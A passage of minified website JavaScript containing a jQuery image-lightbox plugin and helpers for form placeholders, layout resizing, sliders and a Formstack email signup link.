t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==a(),r=function(t,e,i){var n={},o=a();n[o+"transform"]="translateX("+e+")",n[o+"transition"]=o+"transform "+i+"s linear",t.css(n)},s="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(s)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var a=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var o=h/f>i/n?h/i:f/n;h/=o,f/=o}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},x=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(a.length<2||!0===n.quitOnEnd&&(-1===e&&0==a.index(d)||1===e&&a.index(d)==a.length-1)))return b(),!1;var i={opacity:0};o?r(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,(function(){y()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),o)r(u,-100*e+"px",0),setTimeout((function(){r(u,"0px",n.animationSpeed/1e3)}),50);else{var s=parseInt(u.css("left"));i.left=s+"px",u.css("left",s-100*e+"px")}if(u.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=a.eq(a.index(d)+1);l.length||(l=a.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,s=0,f=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return b(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=a.eq(a.index(d)-(h/2>e?1:-1))).length||(d=a.eq(h/2>e?a.length:0)),x(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;o&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),s=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-s,o?r(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=a.eq(a.index(d)-(p<0?1:-1))).length||(d=a.eq(p<0?a.length:0)),x(p>0?"right":"left")):o?r(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},y=function(){if(!u.length)return!1;u.remove(),u=t()},b=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,(function(){y(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(s?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&b()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&b(),37!=t.keyCode&&39!=t.keyCode||((d=a.eq(a.index(d)-(37==t.keyCode?1:-1))).length||(d=a.eq(37==t.keyCode?a.length:0)),x(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void x()))})),this.each((function(){if(!g(this))return!0;a=a.add(t(this))})),this.switchImageLightbox=function(t){var e=a.eq(t);if(e.length){var i=a.index(d);d=e,x(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return b(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})}));var FirstLastNamePlaceholders=function(t,e){1==e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(t,e){e?(t.find('select[id$="NameTitle"] option:first-child').html("Sal*"),t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find('select[id$="NameTitle"] option:first-child').html("Sal"),t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(t,e){e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(t,e){e?(t.find(".fm-text-addressline1").attr("placeholder","Street Address*"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(t.find(".fm-text-addressline1").attr("placeholder","Street Address"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(t,e){e?(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(t,e){e?t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),t.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(t,e){t.find('input[id$="StateFillIn"]').attr("placeholder","Other"),t.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(t,e){e?(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")),t.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var t=[],e=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(i,n){t.push(i),e.push(n)})),$(".fm-question-container").each((function(){for(var i=$(this).attr("class").split(" "),n=0;n<i.length;n++)for(var a=0;a<t.length;a++)if(i[n]==t[a])return $(this).children(".fm-question").hasClass("required")?window[e[a]]($(this),!0):window[e[a]]($(this),!1),!0;if($(this).find("select").length){var o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(o),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",o),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html()){var t=$(".has-sub-banner .content-text>h1:first");t.detach(),$("#sub-banner-container .sub-page-header").prepend(t)}}function offCanvasLinkCopy(){$(".off-canvas-menu .has-submenu").each((function(t,e){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())}))}function addCurrentNavItem(){}function determineWindowSize(){window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"))}placeholderQuestions(),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(window).load((function(){$(document).foundation({equalizer:{equalize_on_stack:!0,before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonial").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").outerHeight(t+e)}}}})})),$(document).ready((function(){$(".form-button").on("click",(function(){var t="http://www.formstack.com/forms/?1380990-pZKQKNTMtd&email="+$(".email-footer").val();window.open(t,"_blank")})),$("li.has-dropdown > a")&&$("li.has-dropdown > a").each((function(){let t=$(this).text(),e=`<li class='title main js-generated'><a href='${$(this).attr("href")}'>${t}</a></li>`;$(this).next().prepend(e)})),$(document).foundation("equalizer","reflow"),setDataSelect(),detachCouponH1(),$(".flexslider").flexslider({animation:"slide"}),Foundation.utils.S(".form-cd-name-first input").attr("placeholder","First"),Foundation.utils.S(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".off-canvas-menu").html()&&offCanvasLinkCopy(),FastClick.attach(document.body),determineWindowSize(),$(".sub_nav_links").html()||$(".form-container").remove(),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))}))}));